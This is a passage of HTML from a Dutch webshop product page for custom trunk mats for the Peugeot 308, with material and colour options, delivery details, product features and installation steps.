                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Materiaal: 
                      Naald geperforeerd tapijt                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Naald geperforeerd tapijt">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Naald geperforeerd tapijt" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Naald geperforeerd tapijt</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Fluweel">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Fluweel">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Fluweel</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rubber">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Rubber">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Rubber</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Tapijt kleuren: 
                      Zwart [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Zwart [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grijs [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Zwart [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grijs [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Zwart [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Zwart [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grijs [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grijs [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textiel: 
                                            Zwart [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig wit zwart [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Tweekleurig wit zwart [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig wit zwart [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Zwart [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Zwart [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grijs [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grijs [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gestreept [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Gestreept [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Gestreept [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig wit rood [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Tweekleurig wit rood [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig wit rood [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig rood zwart [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Tweekleurig rood zwart [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig rood zwart [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig blauw zwart [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Tweekleurig blauw zwart [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig blauw zwart [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig geel zwart [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Tweekleurig geel zwart [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig geel zwart [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tweekleurig oranje zwart [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Tweekleurig oranje zwart [BON]">
                <span
                                  ><span class="attribute-name sr-only">Tweekleurig oranje zwart [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Fluwelen Nubuck: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele witte stiksels [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Dubbele witte stiksels [NW]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele witte stiksels [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele witte en blauwe stiksels [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Dubbele witte en blauwe stiksels [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele witte en blauwe stiksels [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label=" Dubbele witte en rode stiksels [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title=" Dubbele witte en rode stiksels [NWR]">
                <span
                                  ><span class="attribute-name sr-only"> Dubbele witte en rode stiksels [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart reflecterend [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Zwart reflecterend [REF]">
                <span
                                  ><span class="attribute-name sr-only">Zwart reflecterend [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele rode stiksels [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Dubbele rode stiksels [NR]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele rode stiksels [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dubbele blauwe stiksels [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Dubbele blauwe stiksels [NB]">
                <span
                                  ><span class="attribute-name sr-only">Dubbele blauwe stiksels [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart velours [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Zwart velours [VN]">
                <span
                                  ><span class="attribute-name sr-only">Zwart velours [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rood Nubuck [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Rood Nubuck [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Rood Nubuck [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleer: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met witte stiksels [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Zwart met witte stiksels [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met witte stiksels [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rally [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rally [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rally [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Zwart [SN]">
                <span
                                  ><span class="attribute-name sr-only">Zwart [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met rode stiksels [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Zwart met rode stiksels [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met rode stiksels [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met blauwe stiksels [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Zwart met blauwe stiksels [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Zwart met blauwe stiksels [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Wit [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Wit [SW]">
                <span
                                  ><span class="attribute-name sr-only">Wit [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rood [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rood [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rood [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blauw [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blauw [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blauw [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grafiet [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grafiet [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grafiet [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Paars [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Paars [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Paars [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In winkelwagen
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Vervaardigd in 10 werkdagen
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschatte gratis levering naar 05-02-2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling in 3x gratis, vanaf €60 aankoop.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Kenmerken
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- ONZE PRIORITEIT </strong>: DE BESTE BESCHERMING BIEDEN. Voor een perfecte grip is uw kofferbakmat <strong>PEUGEOT 308</strong> heeft een gegranuleerde achterkant . Deze onberispelijke grip voorkomt dat vuil zich vastzet onder uw kofferbakmat <strong>PEUGEOT 308</strong>, en garandeert zo de properheid van het originele textiel.</p>
    <p class="mt-4">En voor een volledige bescherming van de kofferbak, vergeet niet een Kofferdrempelbeschermer aan uw mandje toe te voegen. Deze universele cordura mat is zeer nuttig om dit vaak vergeten maar zeer belaste onderdeel van uw voertuig te beschermen. Uw kofferbakmat heeft een garantie van 1 jaar.</p>
    <p class="mt-4"><strong>Controleer of uw producten geschikt zijn voor u. Omdat ze gepersonaliseerd zijn volgens uw specificaties, komen ze niet in aanmerking voor herroeping. Neem bij twijfel contact met ons op.</strong></p>
    <p class="mt-4"><strong>2- PERSONALISATIE </strong>: CREËER UW EIGEN KOFFERBAKMAT OP MAAT: Onze kracht: de topkwaliteit van ons maatwerk. Wij zijn het enige Franse bedrijf op de markt dat vandaag de dag zo'n ruime keuze aan afwerkingen biedt om de kofferbakmat <strong>PEUGEOT 308</strong> van uw dromen te ontwerpen.</p>
    <ol class="mr-4">
    <li><strong>3 samenstellingen 
</strong> : Tapijt Best Naaldvilt 650g, Tapijt Premium Velours 850g, Rubber =</li>
    <li><strong>3 kleuren bekleding</strong> : Zwart, Grijze kleur, Beige (alleen voor het Premium en Rubber gamma)</li>
    <li><strong>Meer dan 30 mogelijke randen</strong> : Simili rand, Nubuck rand, Textiel rand</li>
    </ol>
    <p class="mt-4"><strong>3- Borduurwerk  </strong>: Maak uw kofferbakmat  <strong>PEUGEOT 308</strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering. Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/TvT25cL4CMY" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installatie</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installeer uw Kofferbakmat voor PEUGEOT 308 in slechts enkele seconden.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Veilige installatie Kofferbakmat voor PEUGEOT 308">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Verwijder indien nodig de oorspronkelijke coating.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Verwijder indien nodig de oorspronkelijke coating.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Maak het oppervlak schoon met een stofzuiger.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Maak het oppervlak schoon met een stofzuiger.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Leg het tapijt in de bagageruimte en pas het aan de contouren van de bagageruimte aan.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Leg het tapijt in de bagageruimte en pas het aan de contouren van de bagageruimte aan.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Plaats het tapijt op de vloer zodat het vlak en stabiel is">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Plaats het tapijt op de vloer zodat het vlak en stabiel is</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		onze kofferbakmatten zijn ontworpen voor hoge koffers.

 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Meer informatie</button>
	</div>

 	

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 